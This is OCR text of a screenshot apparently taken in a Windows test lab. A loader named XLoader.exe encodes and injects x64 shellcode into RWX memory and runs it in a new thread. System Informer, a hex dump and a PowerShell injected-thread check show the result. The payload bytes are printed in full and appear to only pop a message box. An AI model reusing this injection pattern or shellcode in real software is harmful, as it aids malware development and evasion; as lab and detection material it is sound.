 System Informer [WIN10TEST\Threatadmin]
System View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K) Aa .*
Processes Services Network Disk Firewall Devices
2.8...
Name PID CPU
System Idle Process 97.15
csrss.exe 516
wininit.exe 592
csrss.exe 600
winlogon.exe 684
csrss.exe 796 0.04
winlogon.exe 4688
explorer.exe 5932 0.02
SecurityHealthSystray.exe 8168
apimonitor-x64.exe 9880 0.48
cmd.exe 12724
conhost.exe 11148
XLoader.exe 10408 0.05
SystemInformer.exe 5440 0.58
powershell.exe 4284
conhost.exe 1132
XLoader.exe (10408) Properties
Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Disk
Options Refresh Search Memory (Ctrl+K) Aa .*
Base address Type Size Protect... Use Total WS Private WS Shareable WS Shared WS
0x6f615f7000 Private: Commit 20 kB RW+G Stack (thread 7976)
0x6f619f7000 Private: Commit 20 kB RW+G Stack (thread 2756)
0x6f61df8000 Private: Commit 12 kB RW+G Stack (thread 11960)
0x6f621f9000 Private: Commit 12 kB RW+G Stack (thread 1956)
0x6f625f9000 Private: Commit 12 kB RW+G Stack (thread 7160)
0x18e51440000 Private: Commit 4 kB RWX 4 kB 4 kB
0x18e52d60000 Private: Commit 8 kB RWX Private Heap (ID 6) 8 kB 8 kB
0x7ff4d9640000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff4d9650000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff4d9660000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d2f33000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d2f3d000 Private: Commit 8 kB RWX 8 kB 8 kB
0x7ff8d2f4d000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d2f5d000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d2f8c000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d2fec000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d2ff0000 Private: Commit 4 kB RWX 4 kB 4 kB
0x7ff8d3016000 Private: Commit 4 kB
0x7ff8d3050000 Private: Commit 8 kB
0x7ff93280e000 Image: Commit 4 kB
0x7ff923c57000 Image: Commit 16.5 MB
0x7ff927dae000
Administrator: Windows PowerShell
PS C:\Users\Threatadmin\Downloads> .
ProcessName : XLoader.
ProcessId : 10408
Path : C:\THEV\
KernelPath : C:\THEV\
CommandLine : XLoader.
PathMismatch : False
ThreadId : 11960
AllocatedMemoryProtection : PAGE_EXE
MemoryProtection : PAGE_EX
MemoryState : MEM_COMMIT
MemoryType : MEM_PRIVATE
BasePriority : 8
IsUniqueThreadToken : False
Integrity : HIGH_MANDATORY_LEVEL
Privilege : SeDebugPrivilege, SeChangeNotifyPrivilege, Se
CreateGlobalPrivilege
LogonId : 999
SecurityIdentifier : S-1-5-21-2552740408-2669484970-80903917-500
UserName : WIN10TEST\SYSTEM
LogonSessionStartTime : 4/25/2025 3:03:26 AM
LogonType : System
AuthenticationPackage : NTLM
BaseAddress : 1710760394752
Size : 4096
XLoader.exe (10408) (0x18e51440000 - 0x18e51441000)
00000000 48 31 c9 48 81 e9 d7 ff ff ff 48 8d 05 ef ff ff H1.H......H.....
00000010 ff 48 bb 9c 13 da fe f1 67 9b 82 48 31 58 27 48 .H......g..H1X'H
00000020 2d f8 ff ff ff e2 f4 fc 48 81 e4 f0 ff ff ff e8 -.......H.......
00000030 cc 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 ....AQAPRQVH1.eH
00000040 8b 52 60 48 8b 52 18 48 8b 52 20 4d 31 c9 48 8b .R`H.R.H.R M1.H.
00000050 72 50 48 0f b7 4a 4a 48 31 c0 ac 3c 61 7c 02 2c rPH..JJH1..<a|.,
00000060 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 A...A....RAQH.R
00000070 20 8b 42 3c 48 01 d0 66 81 78 18 0b 02 0f 85 72 .B<H..f.x.....r
00000080 00 00 00 8b 80 88 00 00 00 48 85 c0 74 67 48 01 .........H..tgH.
00000090 d0 8b 48 18 50 44 8b 40 20 49 01 d0 e3 56 4d 31 ..H.PD.@ I...VM1
000000a0 c9 48 ff c9 41 8b 34 88 48 01 d6 48 31 c0 41 c1 .H..A.4.H..H1.A.
000000b0 c9 0d ac 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 ...A..8.u.L.L$.E
000000c0 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 8b 0c 9.u.XD.@$I..fA..
000000d0 48 44 8b 40 1c 49 01 d0 41 8b 04 88 41 58 41 58 HD.@.I..A...AXAX
000000e0 5e 59 48 01 d0 5a 41 58 41 59 41 5a 48 83 ec 20 ^YH..ZAXAYAZH..
000000f0 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4b ff ff ff AR..XAYZH...K...
00000100 5d e8 0b 00 00 00 75 73 65 72 33 32 2e 64 6c 6c ].....user32.dll
00000110 00 59 41 ba 4c 77 26 07 ff d5 49 c7 c1 00 00 00 .YA.Lw&...I.....
00000120 00 e8 18 00 00 00 53 75 63 63 65 73 73 66 75 6c ......Successful
00000130 20 45 78 65 63 75 74 69 6f 6e 20 3a 29 00 5a e8 Execution :).Z.
00000140 0c 00 00 00 43 72 69 6d 73 6f 6e 43 4f 52 45 00 ....CrimsonCORE.
00000150 41 58 48 31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 AXH1.A.E.V...H1.
00000160 41 ba f0 b5 a2 56 ff d5 00 00 00 00 00 00 00 00 A....V..........
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
Administrator: Command Prompt - XLoader.exe
Press Any Key to continue
[+] Encoded Shellcode Size: 367
[+] Process Name: XLoader
[+] Process ID: 10408
Decoded Data: 0x48, 0x31, 0xc9, 0x48, 0x81, 0xe9, 0xd7, 0xff, 0xff, 0xff, 0x48, 0x8d, 0x05, 0xef, 0xff, 0xff, 0xff, 0x48
, 0xbb, 0x9c, 0x13, 0xda, 0xfe, 0xf1, 0x67, 0x9b, 0x82, 0x48, 0x31, 0x58, 0x27, 0x48, 0x2d, 0xf8, 0xff, 0xff, 0xff, 0xe2
, 0xf4, 0x60, 0x5b, 0x5b, 0x1a, 0x01, 0x98, 0x64, 0x7d, 0x74, 0xdf, 0xda, 0xfe, 0xf1, 0x26, 0xca, 0xc3, 0xcc, 0x41, 0x8b
, 0xa8, 0xb9, 0x56, 0x49, 0xe7, 0xd4, 0x98, 0x88, 0x9e, 0xb9, 0xec, 0xc9, 0x9a, 0xd4, 0x98, 0x88, 0xde, 0xbc, 0x56, 0x52
, 0xca, 0x17, 0x61, 0x8a, 0xb6, 0xfe, 0xd0, 0xd1, 0xc8, 0xd4, 0x22, 0x1a, 0x52, 0xcd, 0x06, 0xe7, 0x80, 0xb0, 0x33, 0x9b
, 0x3f, 0x38, 0x6a, 0xda, 0x83, 0x5d, 0xf1, 0x37, 0xac, 0xb0, 0x36, 0xd3, 0x09, 0xce, 0x33, 0x51, 0xbc, 0xcd, 0x2f, 0x9a
, 0x52, 0xfa, 0x92, 0xa2, 0xe6, 0xfa, 0x65, 0x94, 0x07, 0xee, 0x13, 0xda, 0xfe, 0x7a, 0xe7, 0x13, 0x82, 0x9c, 0x13, 0x92
, 0x7b, 0x31, 0x13, 0xfc, 0xca, 0x9d, 0xc3, 0x51, 0xb6, 0xe9, 0x37, 0xdf, 0x09, 0xdc, 0x33, 0x93, 0xff, 0x21, 0x84, 0xcd
, 0xcf, 0xad, 0xda, 0x92, 0x01, 0x38, 0x26, 0x10, 0xb6, 0x14, 0x5b, 0xdb, 0x28, 0xb9, 0x56, 0x5b, 0xc3, 0x5d, 0xda, 0xd7
, 0x52, 0xb0, 0x66, 0x5a, 0xba, 0x7c, 0x66, 0x2b, 0xb2, 0xf2, 0x2b, 0xbf, 0x8a, 0xd9, 0x2a, 0x0b, 0x8b, 0x29, 0x3f, 0xdf
, 0x09, 0xdc, 0x37, 0x93, 0xff, 0x21, 0x01, 0xda, 0x09, 0x90, 0x5b, 0x9e, 0x75, 0xb1, 0x7b, 0xd2, 0x83, 0x4c, 0x52, 0x51
, 0xfa, 0x79, 0x26, 0xc3, 0xc3, 0xc4, 0x4d, 0x83, 0xb6, 0xf0, 0xb7, 0xc1, 0xc3, 0xc4, 0x52, 0x83, 0xbf, 0xab, 0x2f, 0x18
, 0x6e, 0xbc, 0x52, 0x88, 0x01, 0x11, 0x3f, 0xda, 0xdb, 0xc6, 0x5b, 0x51, 0xec, 0x18, 0x2c, 0x64, 0x7d, 0x63, 0x4e, 0x32
, 0xf5, 0xf1, 0x67, 0x9b, 0xf7, 0xef, 0x76, 0xa8, 0xcd, 0xc3, 0x49, 0xff, 0xee, 0xf0, 0x13, 0x83, 0xbf, 0x4b, 0x2b, 0xec
, 0xa4, 0x9b, 0xec, 0x0f, 0xb7, 0x36, 0xa6, 0x9b, 0x82, 0x9c, 0x13, 0x32, 0xe6, 0xf1, 0xe9, 0x70, 0xb9
, 0x9b, 0x82, 0x14, 0xfd, 0xf7, 0xf0, 0x33, 0x9f, 0x86, 0x94, 0x04, 0xee, 0xf6, 0xf5, 0xcb, 0x4e, 0x9b
, 0xd8, 0x74, 0x1f, 0xda, 0xfe, 0xf1, 0x24, 0xe9, 0xeb, 0xf1, 0x60, 0xb5, 0x90, 0xb2, 0x9c, 0x52, 0x82
, 0xb6, 0xc0, 0xae, 0xda, 0x38, 0xd9, 0x90, 0x8c, 0xf9, 0x0e, 0xb2, 0xd3, 0xb3, 0x55, 0x44, 0xc5, 0xcd
, 0x7d, 0x49, 0x13, 0xda, 0xfe, 0xf1, 0x67, 0x9b, 0x82
Press Any Key to continue
[+] Memory Allocated with RWX permission for shellcode!!!
[+] Memory Location: 1710760394752
[+] Memory Location HEX: 0x18E51440000
[+] Shellcode Injected into memory of current process!!!
Press Any Key to create thread to start Shellcode
CrimsonCORE
Successful Execution :)
OK
CPU usage: 2.85% Physical memory: 3.85 GB (24.09%) Free memory: 12.14 GB (75.91%)